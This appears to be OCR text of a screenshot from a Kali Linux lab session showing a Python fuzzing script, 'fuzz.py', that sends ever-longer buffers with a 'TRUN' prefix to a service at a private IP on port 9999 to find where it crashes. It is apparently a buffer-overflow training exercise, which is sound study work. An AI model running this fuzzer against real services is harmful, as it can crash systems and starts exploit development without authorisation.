 File Machine View Input Devices Help
1 2 3 4 13:07
user1@kali: ~/Desktop/BUFFER OVERFLOW
File Actions Edit View Help
GNU nano 7.2 fuzz.py *
#!/usr/bin/python3
import sys, socket
from time import sleep
buffer = "A" * 100
while True:
try:
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.1.97', 9999))
payload = "TRUN /.:/" + buffer
s.send((payload.encode()))
s.close()
sleep(1)
buffer = buffer + "A"*100
except:
print ("Fuzzing crashed at %s bytes" % str(len(buffer)))
sys.exit()